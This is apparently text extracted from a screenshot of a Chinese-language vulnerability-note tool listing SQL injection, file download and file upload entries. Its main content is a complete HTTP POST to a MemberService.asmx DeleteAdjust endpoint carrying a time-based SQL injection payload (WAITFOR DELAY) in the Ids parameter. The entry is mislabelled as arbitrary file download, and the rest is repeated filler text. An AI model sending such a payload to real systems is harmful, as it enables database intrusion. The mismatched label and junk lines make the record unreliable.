 漏洞编辑
增加 删除
ID 漏洞类型
1 SQL注入漏洞
2 SQL注入漏洞
3 任意文件下载
4 任意文件下载
5 任意文件下载
6 文件上传漏洞
清空该表
ID 漏洞类型 漏洞详情
3 任意文件下载 POST /We...
Host: local...
任意文件下载
POST /WebService/MemberService.asmx/DeleteAdjust HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
Upgrade-Insecure-Requests: 1
Ids=1111111111111111111111111111111);WAITFOR%20DELAY%20'0:0:5'--
保存
笔记本
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
das
123
dddddd
保存
确定 取消